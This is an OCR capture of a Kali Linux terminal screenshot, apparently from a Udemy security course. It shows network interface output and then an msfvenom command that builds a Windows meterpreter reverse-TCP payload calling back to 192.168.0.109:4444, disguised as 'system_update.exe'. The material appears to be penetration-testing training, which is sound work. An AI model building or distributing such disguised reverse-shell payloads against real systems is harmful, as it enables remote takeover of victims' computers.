 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 18:01
root@kali: ~
File Actions Edit View Help
TX packets 12 bytes 752 (752.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.109 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::5c2f:cd95:9c53:5381 prefixlen 64 scopeid 0×20<link>
ether 00:11:7f:1b:6c:29 txqueuelen 1000 (Ethernet)
RX packets 14506 bytes 12485751 (11.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5029 bytes 624387 (609.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.109 lport=4444 -f exe > system_update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿kali)-[~]
└─#
Right Ctrl
Type here to search Id Ps ENG 06:01 PM
10-10-2023
udemy